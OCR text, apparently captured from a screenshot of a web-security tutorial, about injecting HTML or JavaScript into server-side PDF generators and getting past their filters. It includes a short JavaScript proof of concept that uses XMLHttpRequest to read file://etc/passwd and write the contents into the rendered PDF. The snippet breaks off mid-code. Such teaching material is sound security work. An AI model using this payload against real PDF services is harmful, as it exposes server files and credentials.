
you can spend time trying to understand how the filter
works and learn to bypass it.
Don't forget to think about PDF generators
which
allow you to control the input, such as
MARKDOWN
with HTML, or other elements such as
XML
The code is
executed
server side
which means code you provide,
such as a
javascript
proof of concept to read
, will be processed and rendered in
file://etc/passwd
the PDF!
<
script
>
function
resp
 (
) 
document
.write(
this
.responseText);

}

var
 xmlreq = 
new
 XMLHttpRequest();

xmlreq.addEventListener(
"load"
, resp);

xmlreq.open(
"GET"
, 
"file://etc/passwd"
);
